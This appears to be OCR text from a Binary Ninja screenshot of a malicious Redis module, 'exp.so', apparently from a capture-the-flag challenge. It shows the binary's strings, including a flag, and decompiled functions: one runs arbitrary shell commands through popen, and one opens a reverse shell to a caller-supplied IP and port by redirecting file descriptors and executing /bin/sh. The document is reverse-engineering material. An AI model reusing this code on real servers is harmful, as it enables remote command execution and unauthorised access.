 exp.so — Binary Ninja Personal 3.5.4526 Personal
exp.so
Strings
Search strings
00005a18 RedisModule_DigestAddStringBuffer
00005a3a RedisModule_DigestAddLongLong
00005a58 RedisModule_DigestEndSequence
00005a76 RedisModule_CreateDict
00005a8d RedisModule_FreeDict
00005aa2 RedisModule_DictSize
00005ab7 RedisModule_DictSetC
00005acc RedisModule_DictReplaceC
00005ae5 RedisModule_DictSet
00005af9 RedisModule_DictReplace
00005b11 RedisModule_DictGetC
00005b26 RedisModule_DictGet
00005b3a RedisModule_DictDelC
00005b4f RedisModule_DictDel
00005b68 RedisModule_DictIteratorStartC
00005b87 RedisModule_DictIteratorStart
00005ba5 RedisModule_DictIteratorStop
00005bc8 RedisModule_DictIteratorReseekC
00005be8 RedisModule_DictIteratorReseek
00005c07 RedisModule_DictNextC
00005c1d RedisModule_DictPrevC
00005c33 RedisModule_DictNext
00005c48 RedisModule_DictPrev
00005c5d RedisModule_DictCompare
00005c75 RedisModule_DictCompareC
00005c90 /bin/sh
00005c98 system
00005c9f readonly
00005ca8 system.exec
00005cb4 system.rev
00005d7f ;*3$\"
00007080 flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}
Cross References
Filter (0)
Dir Address Function Preview
ELF Linear High Level IL
int64_t DoCommand(int64_t arg1, void* arg2, int32_t arg3)
00004109 if (arg3 != 2)
00004257 rax_25 = RedisModule_WrongArity(arg1)
0000410f else
0000410f uint64_t bytes = 0x400
0000414d void var_50
0000414d FILE* fp = popen(command: RedisModule_StringPtrLen(*(arg2 + 8), &var_50, &var_50), mode: &data_5c8
0000415d char* buf = malloc(bytes)
00004172 char* oldmem = malloc(bytes)
000041e2 while (true)
000041ea if (fgets(buf, n: 8, fp) == 0)
000041ea break
0000417f uint64_t rax_9 = strlen(buf)
0000419a if (strlen(oldmem) + rax_9 u>= bytes)
000041b7 oldmem = realloc(oldmem, bytes: bytes << 2)
000041bb bytes = bytes << 1
000041cd strcat(oldmem, buf)
00004220 RedisModule_ReplyWithString(arg1, RedisModule_CreateString(arg1, oldmem, strlen(oldmem)))
0000423a pclose(fp)
0000423f rax_25 = 0
0000425e return rax_25
0000425f int64_t RevShellCommand(int64_t arg1, void* arg2, int32_t arg3)
00004276 int64_t rax_18
00004276 if (arg3 != 3)
0000438b rax_18 = RedisModule_WrongArity(arg1)
0000429b else
0000429b void var_28
0000429b char* cp = RedisModule_StringPtrLen(*(arg2 + 8), &var_28, &var_28)
000042cd uint16_t x = atoi(nptr: RedisModule_StringPtrLen(*(arg2 + 0x10), &var_28, &var_28))
000042d5 int16_t addr = 2
000042ec in_addr_t var_34_1 = inet_addr(cp)
000042fc uint16_t var_36_1 = htons(x)
0000430f int32_t fd = socket(2, 1, 0)
00004328 connect(fd, addr: &addr, len: 0x10)
00004337 dup2(zx.q(fd), 0)
00004346 dup2(zx.q(fd), 1)
00004355 dup2(zx.q(fd), 2)
0000436e execve("/bin/sh", 0, 0)
00004373 rax_18 = 0
0000438e return rax_18
0000438f int64_t RedisModule_OnLoad(int64_t* arg1)
0000439b int64_t rsi
0000439b int64_t var_18 = rsi
Checking for updates... Cancel
1 0x425f